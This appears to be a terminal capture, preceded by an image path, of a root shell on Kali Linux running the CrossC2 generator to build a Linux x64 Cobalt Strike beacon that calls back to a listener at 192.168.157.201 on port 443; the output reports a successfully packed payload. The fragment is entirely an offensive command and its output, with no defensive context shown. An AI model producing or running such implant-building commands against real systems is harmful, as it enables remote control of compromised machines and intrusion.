 ┌──(root㉿ kali)-[~/TPAtool/CSteamserver/4.7/TeamServer]
└─# ./genCrossC2.Linux 192.168.157.201 443 null null Linux x64 test
CROSS C2
CrossC2 v3.3#stable @hook
{cs = 4.1 ~ 4.9}
rebind lib: null
*[success] :    Packed 1425368 byte.